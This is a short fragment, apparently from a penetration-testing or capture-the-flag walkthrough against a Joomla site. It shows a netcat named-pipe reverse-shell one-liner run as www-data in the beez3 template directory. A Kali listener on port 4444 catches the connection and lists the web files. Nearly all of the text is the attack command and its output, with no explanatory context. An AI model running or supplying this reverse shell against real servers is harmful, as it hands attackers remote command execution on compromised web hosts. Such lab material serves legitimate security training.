 (www-data:/var/www/html/templates/beez3/html) $ rm -f x; mknod x p && nc 192.168.2.128 4444 0<x | /bin/bash 1>x
(www-data:/var/www/html/templates/beez3/html) $
┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.2.132: inverse host lookup failed: Unknown host
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.132] 48538
ls
1.php
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
x